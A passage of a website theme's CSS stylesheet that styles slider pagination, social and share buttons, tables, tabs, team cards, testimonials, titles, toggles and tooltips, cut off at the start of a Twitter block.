	        transform: none;
}
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_prev {
	display:inline-block;
	float:none;
	margin-left: 6px;
	margin-right: 0;
}


/* White circles with accent hover */
.sc_slider_nopagination .sc_slider_pagination_wrap {
	display:none !important;
}
.sc_slider_swiper .sc_slider_pagination_wrap {
	position: absolute;
	z-index:10;
	height:12px;
	margin: 0;
	left: 0;
	right: 0;
	bottom: -12px;
	text-align:center;
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_swiper:hover .sc_slider_pagination_wrap {
	bottom: 33px;
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
}
.sc_slider_swiper .sc_slider_pagination_wrap span {
	display:inline-block;
	vertical-align:top;
	border: 2px solid #ffffff;
	background-color:transparent;
	width:12px;
	height:12px;
	margin:0 8px 0 0;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
	cursor:pointer;
	opacity: 1;
}
.sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
	background-color:#ddd;
}

/* Full pagination - posts titles */
.sc_slider_pagination_area {
	overflow:hidden;
	position:relative;
}

.sc_slider_pagination_area .sc_slider {
	float:left;
}
.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
	width:67%;
}
.sc_slider_pagination_area .sc_slider_pagination {
	float:left;
	width:33%;
	position:static;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_slider_pagination_over .sc_slider_pagination {
	position:absolute;
	width:40%;
	left: auto;
	right:-40%;
	top:0;
	bottom:auto;
	float:none;
	background-color:rgba(255,255,255, 0.8);
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.sc_slider_pagination_over:hover .sc_slider_pagination {
	right:0;
}
.sc_slider_pagination_over .sc_slider_pagination .post_item {
	background-color:transparent !important;
}

.slider_fullwide .sc_slider_pagination_over .sc_slider_pagination,
.slider_fullscreen .sc_slider_pagination_over .sc_slider_pagination {
	width: 20%;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item {
	padding: 1em;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item+.post_item {
	margin:0;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item.active {
	background-color: rgba(0,0,0,0.1) !important;
}
.sc_slider_pagination_area .sc_slider_pagination .post_item .post_info .post_info_item + .post_info_item:before {
	content: "|";
	margin:0 5px;
}

.sc_slider_pagination.widget_area .post_item + .post_item {
	border-top-width: 1px;
	border-top-style: solid;
}

/* Info block*/
.sc_slider_swiper .sc_slider_info {
	max-width:80%;
	min-width:50%;
	max-height:100px;
	padding:1em 1.5em;
	overflow:hidden;
	position:absolute;
	right:0;
	bottom:0;
	background-color: rgba(30,170,206, 0.8);
	-webkit-transition: all ease .5s .5s;
	-moz-transition: all ease .5s .5s;
	-ms-transition: all ease .5s .5s;
	-o-transition: all ease .5s .5s;
	transition: all ease .5s .5s;
	margin-bottom:0;
}
.sc_slider_pagination_area .sc_slider .sc_slider_info {
	/*left:0;*/
	max-width:100%;
}

.sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_swiper:hover .sc_slider_info:hover,
.sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0 !important;
}
.sc_slider_pagination_over:hover .sc_slider_info,
.sc_slider_swiper:hover .sc_slider_info {
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
	margin-bottom:-130px !important;
}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a {
		display:inline;
		min-height:0;
		color:#ffffff;
	}
	.sc_slider_swiper .slides .swiper-slide .sc_slider_info a:hover {
		color:#cccccc;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
		margin:0;
		padding:0;
		text-transform:uppercase;
		font-size:1.5em;
		line-height:1.2857em;
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews {
		margin:0 0 4px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews.after_category {
		display:inline-block;
		position: relative;
		margin:0 0 0 2px;
		top: 2px;
		font-size:0.8765em;
	}
	.sc_slider_reviews.post_rating .reviews_value {
		display:none;
	}
	.sc_slider_reviews.post_rating .reviews_stars_bg,
	.sc_slider_reviews.post_rating .reviews_stars_hover,
	.sc_slider_reviews.post_rating .reviews_value {
		color: #ffffff !important;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_descr {
		color:#ffffff;
		line-height:16px;
	}
	.sc_slider_swiper .sc_slider_info .sc_slider_category {
		display:inline-block;
		vertical-align:top;
		text-transform:uppercase;
		position:relative;
		/*max-width:50%;*/
		/*min-width:135px;*/
		font-size: 0.8765em;
		height: 2em;
		line-height:2em;
		padding:0 2em 0 0;
		text-align:left;
		overflow:hidden;
	}
	.sc_slider_pagination_area .sc_slider .sc_slider_info .sc_slider_category {
		min-width:0;
	}
.slider_fullscreen .sc_slider_swiper .sc_slider_info,
.slider_main .sc_slider_swiper .sc_slider_info {
	max-width:50%;
	min-width:40%;
	padding:30px;
	max-height:150px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info,
.slider_main .sc_slider_swiper:hover .sc_slider_info {
	margin-bottom:-180px;
}
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_fullscreen .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_fullscreen .sc_slider_swiper .sc_slider_info:hover,
.slider_main .sc_slider_swiper:hover .sc_slider_info.sc_slider_info_fixed,
.slider_main .sc_slider_swiper:hover .sc_slider_info:hover,
.slider_main .sc_slider_swiper .sc_slider_info:hover {
	margin-bottom:0;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_category,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_category {
	font-size:14px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_subtitle,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_subtitle {
	font-size:21px;
	line-height:28px;
	font-weight:300;
}
.slider_fullscreen .sc_slider_swiper .sc_slider_info .sc_slider_descr,
.slider_main .sc_slider_swiper .sc_slider_info .sc_slider_descr {
	font-size:13px;
	line-height:18px;
	font-weight:300;
}






/* Socials icons
-------------------------------------------------------------- */
.sc_socials {
	overflow:hidden;
	display:inline-block;
	margin-right:-1.25em;
}
.sc_socials .sc_socials_item {
	display:inline-block;
	margin: 0 1.25em 0.5em 0;
	outline:none;
}
.sc_socials a {
	display:inline-block;
	outline:none;
}
.sc_socials a,
.sc_socials a .sc_socials_hover {
	overflow:hidden;
	width:4em;
	height:4em;
	line-height:4em;
	text-align:center;
	overflow:hidden;
	position:relative;
	-webkit-border-radius: 6px;		/* Hack for Chrome - show sharp corners while animation */
	background-repeat: no-repeat;
	background-position: 0 -4em;
	-webkit-background-size: 4em 8em;
	   -moz-background-size: 4em 8em;
	     -o-background-size: 4em 8em;
	        background-size: 4em 8em;
}
.sc_socials .social_icons span {
	font-size:4em;
	line-height:inherit;
}
.sc_socials.sc_socials_size_tiny {
	margin-right:-1em;
}
.sc_socials.sc_socials_size_tiny .sc_socials_item {
	margin: 0.25em 1em 0.25em 0;
}
.sc_socials.sc_socials_size_small {
	margin-right:-0.5em;
}
.sc_socials.sc_socials_size_small .sc_socials_item {
	margin:0.25em 0.7em 0.25em 0;
}
.sc_socials.sc_socials_size_medium {
	margin-right:-0.625em;
}
.sc_socials.sc_socials_size_medium .sc_socials_item {
	margin:0.25em 0.625em 0.25em 0;
}
.sc_socials.sc_socials_shape_round .sc_socials_item {
	margin:0 0.25em 0.25em 0;
}
.sc_socials.sc_socials_shape_round.sc_socials_size_medium .sc_socials_item {
	margin:0.25em 0.5em 0.25em 0;
}
.sc_socials.sc_socials_size_tiny a {
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
}
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
	-webkit-border-radius: 2px;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_medium a {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
	-webkit-border-radius: 4px;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_shape_round a {
	display:block;
	text-align:center;
	border: 2px solid #ddd;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
	-webkit-border-radius: 50%;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover,
.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
	-webkit-border-radius: 50%;		/* Hack for Chrome - show sharp corners while animation */
}
.sc_socials.sc_socials_size_tiny .social_icons span {
	font-size:1.2em;
	line-height:inherit;
}
.sc_socials.sc_socials_size_tiny a,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover {
	width:1.2em;
	height:1.2em;
	line-height:1.2em;
	background-position: 0 -1.2em;
	-webkit-background-size: 1.2em 2.4em;
	   -moz-background-size: 1.2em 2.4em;
	     -o-background-size: 1.2em 2.4em;
	        background-size: 1.2em 2.4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_tiny a .sc_socials_hover {
	width:2.5em;
	height:2.5em;
	line-height:2.5em;
}
.sc_socials.sc_socials_size_small .social_icons span {
	font-size:1.6em;
	line-height:inherit;
}
.sc_socials.sc_socials_size_small a,
.sc_socials.sc_socials_size_small a .sc_socials_hover {
	width:2em;
	height:2em;
	line-height:2em;
	background-position: 0 -2em;
	-webkit-background-size: 2em 4em;
	   -moz-background-size: 2em 4em;
	     -o-background-size: 2em 4em;
	        background-size: 2em 4em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
	width:4em;
	height:4em;
	line-height:4em;
}
.sc_socials.sc_socials_size_medium .social_icons span {
	font-size:2em;
	line-height:inherit;
}
.sc_socials.sc_socials_size_medium a,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
	width:2.5em;
	height:2.5em;
	line-height:2.5em;
	background-position: 0 -2.5em;
	-webkit-background-size: 2.5em 5em;
	   -moz-background-size: 2.5em 5em;
	     -o-background-size: 2.5em 5em;
	        background-size: 2.5em 5em;
}
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a,
.sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_medium a .sc_socials_hover {
	width:5em;
	height:5em;
	line-height:5em;
}
.sc_socials a .sc_socials_hover,
.sc_socials.sc_socials_size_tiny a .sc_socials_hover,
.sc_socials.sc_socials_size_small a .sc_socials_hover,
.sc_socials.sc_socials_size_medium a .sc_socials_hover {
	position: absolute;
	display:block;
	left:0;
	top:0;
	background-position: 0 0;
	     opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_socials a:hover .sc_socials_hover {
	     opacity: 1;
	-moz-opacity: 1;
	filter: alpha(opacity=100);
}
.sc_socials .sc_socials_item_custom a,
.sc_socials .sc_socials_item_custom a .sc_socials_hover {
	background-position: 50% 50%;
	background-size: contain;
}


/* Share buttons */
.sc_socials.sc_socials_share .sc_socials_item {
	vertical-align:top;
}
.sc_socials.sc_socials_share .share_caption {
	display:inline-block;
	font-size:1.25em;
	line-height:2em;
	color: #222222;
	margin-right:0.6em;
}

.sc_socials.sc_socials_share.sc_socials_dir_vertical {
	position:fixed;
	left:0px;
	top:18%;
	z-index:9998;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item {
	display:block;
	margin-top:6px;
	line-height:1em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_caption {
	display:none;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
	padding:0.25em;
}
.sc_socials.sc_socials_share .share_counter{
	display:inline-block;
	vertical-align:top;
	margin-left:6px;
	position:relative;
	background:#fff;
	color:#666;
	padding:0 8px;
	line-height:3.8em;
	border: 1px solid #ddd;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical .share_counter {
	line-height:4.2em;
}
.sc_socials.sc_socials_share .share_counter:before{
	content:" ";
	position:absolute;
	z-index:1;
	top:50%;
	left:-4px;
	width:6px;
	height:6px;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	background:#fff;
	-webkit-transform: translateY(-50%) rotate(45deg);
	   -moz-transform: translateY(-50%) rotate(45deg);
	        transform: translateY(-50%) rotate(45deg);
}
.sc_socials.sc_socials_share.sc_socials_size_small .share_counter{
	line-height:2em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical.sc_socials_size_small .share_counter{
	line-height:2.4em;
}
.sc_socials.sc_socials_share.sc_socials_size_medium .share_counter{
	line-height:2.3em;
}
.sc_socials.sc_socials_share.sc_socials_dir_vertical.sc_socials_size_medium .share_counter{
	line-height:2.8em;
}





/* Table
-------------------------------------------------------------- */
.sc_table > p {
    margin: 0;
}
.sc_table table {
	width: 100%;
    border-collapse: separate;
    border-spacing: 4px;
}
.sc_table table th,
.sc_table table td {
	padding: 1em 1.35em;
    font-weight: 600;
    text-align: left;
}
.sc_table table tr:first-child th,
.sc_table table tr:first-child td {
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 1.3em;
    padding-bottom: 1.1em;
    padding-top: 0;
    text-transform: uppercase;
    border: none;
}




/* Tabs
-------------------------------------------------------------- */
.sc_tabs .sc_tabs_titles {
	overflow:hidden;
	margin:0;
	padding:0;
}
.sc_tabs .sc_tabs_titles li {
	padding:0;
	list-style:none;
	font-size:1.5em;
	float:left;
}
.sc_tabs .sc_tabs_titles li:before {
	display:none;
}
.sc_tabs .sc_tabs_titles li a {
	display:block;
	padding:0.5833em;
}
.sc_tabs .sc_tabs_content {
	display: none;
	overflow:hidden;
}

/* Style 1 */
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li {
	margin-bottom: 0;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
	border: 1px solid #e4e7e8;
	position:relative;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
	content: ' ';
	position:absolute;
	bottom:-1px;
	left:0;
	right:0;
	height: 5px;
}

.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li+li {
	margin-left: -1px;
}
.sc_tabs.sc_tabs_style_1 .sc_tabs_content {
	margin-top:-1px;
	padding: 1.5em;
	border: 1px solid #e4e7e8;
}

/* Style 2 */
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
	margin:0 0 0.6667em 0;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
	margin-left: 0.6667em;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
	text-transform:uppercase;
	border:2px solid #ddd;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
	background-color: transparent !important;
}
.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	padding: 1.5em;
	border: 1px solid #e4e7e8;
}



/* Team
-------------------------------------------------------------- */
.sc_team_item .sc_team_item_info .sc_team_item_title {
	margin:0;
	font-size:1.3333em;
}
.sc_team_item .sc_team_item_info .sc_team_item_title a {
	font-weight:400;
}
.sc_team_item .sc_team_item_info .sc_team_item_position {
	margin-top:0.5em;
	color: #222222;
	font-style:italic;
}
.sc_team_item .sc_team_item_info .sc_team_item_description {
	margin-top:1em;
	line-height:1.75em;
	overflow:hidden;
}
.sc_team_item .sc_team_item_info .sc_socials {
	margin-top:1.5em;
}
.sc_team_item .sc_team_item_avatar img {
	width: 100%;
}

.sc_team_style_team-1 .sc_slider_swiper .sc_team_item,
.sc_team_style_team-2 .sc_slider_swiper .sc_team_item {
	padding-right: 2em;
}

.sc_team_style_team-1 .sc_team_item_info,
.sc_team_style_team-3 .sc_team_item_info {
	padding-top: 1.5em;
	border-top-width:5px;
	border-top-style:solid;
}
.sc_team_style_team-3 .sc_team_item_avatar,
.sc_team_style_team-4 .sc_team_item_avatar {
	position:relative;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity: 0;
	filter: alpha(opacity=0);
	text-align:center;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
	overflow:hidden;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
	position:absolute;
	left:0;
	top:50%;
	width:100%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	margin-top: 50px;
}
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
	padding:1.5em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
	margin-top: 0;
}



/* Testimonials
-------------------------------------------------------------- */
.sc_testimonials_wrap {
	position:relative;
}
.sc_testimonials_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding:1.5em 0;
}
.sc_testimonial_item {
	text-align:center;
	padding: 0 5em;
}
.sc_testimonials .sc_columns .sc_testimonial_item {
	padding: 0;
}
.sc_testimonial_position {
	font-style:italic;
}
.sc_testimonial_content {
	font-size:1.4286em;
	font-style:italic;
	line-height:1.5em;
}
.sc_testimonial_content p {
	margin:0;
}
.sc_testimonial_content p+p {
	margin-top:0.5em;
}
.sc_testimonials .sc_testimonial_avatar {
	overflow:hidden;
	margin:0 auto;
	width:3.5em;
	height:3.5em;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}

/* Style 1 */
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-1 .sc_testimonial_content p:last-child:after {
	content: '"';
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content {
	margin-bottom:1.5em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author {
	display: inline-block;
	vertical-align:middle;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar {
	margin-right:0.75em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
	display:block;
	text-align:left;
}

/* Style 2 */
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:last-child:after {
	content: '"';
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_content {
	margin-bottom:1.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
	content:'-';
	display:inline-block;
	margin-right:0.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_position {
	font-style:normal;
}

/* Style 3 */
.sc_testimonials_style_testimonials-3 .sc_testimonial_item {
	padding: 0 1em;
	line-height:1.4em;
	text-align:right;
}
.sc_testimonials_style_testimonials-3 .sc_slider_swiper .sc_testimonial_item {
	padding: 0;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content {
	padding: 1em 1em 1em 3em;
	background-color:#ffffff;
	text-align:left;
	position:relative;
	margin-bottom:1em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
	content:' ';
	display:block;
	position:absolute;
	width: 0.8em;
	height: 0.8em;
	right: 1em;
	bottom:-0.4em;
	background-color:#ffffff;
	-webkit-transform:rotate(45deg);
	   -moz-transform:rotate(45deg);
	        transform:rotate(45deg);
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before {
	content: '\e8b6';
	font-family: 'fontello';
	font-size:1.5em;
	display:block;
	position: absolute;
	left:0.75em;
	top:0.75em;
	-webkit-transform:rotate(180deg);
	   -moz-transform:rotate(180deg);
	        transform:rotate(180deg);
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author {
	display: inline-block;
	vertical-align:middle;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar {
	margin-left: 0.75em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
	display:block;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name {
	font-size:1.2857em;
	font-weight:bold;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
	font-style:italic;
}

/* Style 4 */
.sc_testimonials_style_testimonials-4 .sc_testimonial_item {
	padding: 1.5em !important;
	line-height:1.4em;
	text-align:left;
	background-color:#f0f0f0;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content {
	position:relative;
	padding: 0 0 1em 2em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before {
	content: '\e8b6';
	font-family: 'fontello';
	font-size:1.5em;
	display:block;
	position: absolute;
	left:0;
	top:0;
	-webkit-transform:rotate(180deg);
	   -moz-transform:rotate(180deg);
	        transform:rotate(180deg);
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-4 .sc_testimonial_author {
	display: inline-block;
	vertical-align:middle;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_avatar {
	margin-right: 0.75em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
	display:block;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_name {
	font-size:1.2857em;
	font-weight:bold;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
	font-style:italic;
}
.sc_testimonials_style_testimonials-4 .sc_slider_pagination_wrap {
	display:none;
}


/* Title
-------------------------------------------------------------- */
.sc_title {
	overflow: hidden;
	position:relative;
	padding-bottom:2px;
}
.sc_title.sc_align_center {
	text-align:center;
	margin-left:auto;
	margin-right:auto;
}

/* Underline */
.sc_title_underline {
	padding-bottom:16px;
}
.sc_title_underline:after {
	content:' ';
	display:block;
	position:absolute;
	border-top: 2px solid #222222;
	height:0;
	width:8%;
	min-width:2em;
	left:0;
	bottom:0.1em;
}
.sc_title_underline.sc_align_center:after {
	left:50%;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	        transform:translateX(-50%);
}
.sc_title_underline.sc_align_right:after {
	right:0;
	left:auto;
}

/* Divider */
.sc_title_divider { 
	position:relative; 
	padding-left: 5ex; 
	padding-right: 5ex;
	text-align:center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
	display:block;
	width:20%;
	height:1px;
	background-color:#222222;
	position:absolute;
	top: 50%;
}
.sc_title_divider .sc_title_divider_before {
	left:0;
}
.sc_title_divider .sc_title_divider_after {
	right:0;
}

/* Icon */
.sc_title_icon {
	display:inline-block;
}
.sc_title_icon_left {
	margin-right:0.5em;
}
.sc_title_icon_top {
	display:block;
}
.sc_title_icon img {
	width:auto;
}
.sc_title_icon_left img {
	vertical-align:middle;
}
.sc_title_icon_top img {
	vertical-align:baseline;
}
.sc_title_icon_small img {
	height: 1em;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.sc_title_icon_medium img {
	height: 2em;
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.sc_title_icon_large img {
	height: 3em;
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
}



/* Toggles
-------------------------------------------------------------- */
.sc_toggles .sc_toggles_item {
	margin-bottom:1.25em;
}
.sc_toggles > .sc_toggles_item .sc_toggles_content {
	overflow: hidden;
	display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
	position:relative;
	overflow:hidden;
	cursor:pointer;
	margin:0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
	content:'. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	padding:0;
	text-align:center;
	overflow:hidden;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
	padding:1.5em 1.8em;
}

.sc_toggles .sc_toggles_item .sc_toggles_title {
	border:1px solid #e4e7e8;
	padding:0.5em 0.5em 0.5em 3em;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
	width:2.3333em;
	background-color:#e4e7e8;
	color: #ffffff;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
	margin-top:-4em;	/*-2.3333em;*/
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
	margin-top:0;
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
	margin-top:4em;		/*2.3333em;*/
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
	border-width:1px;
	border-style:solid;
	border-top-width:0;
}



/* Tooltip
-------------------------------------------------------------- */
.sc_tooltip_parent {
	text-decoration: none;
	border-bottom: 1px solid #3f2803;
	position: relative;
	display:inline-block;
    line-height: 120%;
}
.sc_tooltip_parent .sc_tooltip {
	position: absolute;
	color: #fff;
	background-color:#3f2803;
	white-space: nowrap;
	top: -4em;
	left: 50%;
	-webkit-transform:translateX(-50%);
	   -moz-transform:translateX(-50%);
	        transform:translateX(-50%);
	padding: 2px 17px;
	z-index: 2;
	font-size:13px;
    line-height: 200%;
    font-style: italic;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease-out 0.1s;
	   -moz-transition: all ease-out 0.1s;
	    -ms-transition: all ease-out 0.1s;
	     -o-transition: all ease-out 0.1s;
	        transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
	opacity: 1;
	filter: alpha(opacity=100);
	top: -2.5em;
}
.sc_tooltip_parent .sc_tooltip:before {
	content: ' ';
	width: 6px;
	height: 6px;
	position: absolute;
	left: 50%;
	bottom: -3px;
	margin-left: -3px;
	z-index: 1;
	background-color:#3f2803;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
}



/* Twitter
-------------------------------------------------------------- */
.sc_twitter_wrap {
	position:relative;
}
.sc_twitter_wrap .sc_section_overlay {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	width:100%;
	padding:1.5em 0;
}
.sc_twitter_item {
	text-align:center;
	padding: 0 5em;
}
.sc_twitter_content {
	font-size:1.125em;
